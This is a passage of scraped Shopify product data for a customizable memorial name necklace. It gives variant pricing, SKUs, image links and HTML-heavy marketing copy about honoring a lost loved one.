--tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-12T04:40:16-04:00","created_at":"2023-04-12T04:40:16-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","options":["Choose Finish","Box Choice"],"media":[{"alt":null,"id":25338962870365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","width":1000},{"alt":null,"id":25338963165277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","width":1000},{"alt":null,"id":25338963263581,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","width":1000},{"alt":null,"id":25338963296349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","width":1000},{"alt":null,"id":25338963558493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","width":1000},{"alt":null,"id":25338963624029,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","width":1000},{"alt":null,"id":25338963787869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","width":1000},{"alt":null,"id":25338963853405,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","width":1000},{"alt":null,"id":25338963886173,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","width":1000},{"alt":null,"id":25338963951709,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","width":1000},{"alt":null,"id":25338964017245,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","width":1000},{"alt":null,"id":25338964050013,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","width":1000},{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","width":1000},{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","width":1000},{"alt":null,"id":25338964181085,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","width":1000},{"alt":null,"id":25338964213853,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","width":1000},{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","width":1000},{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 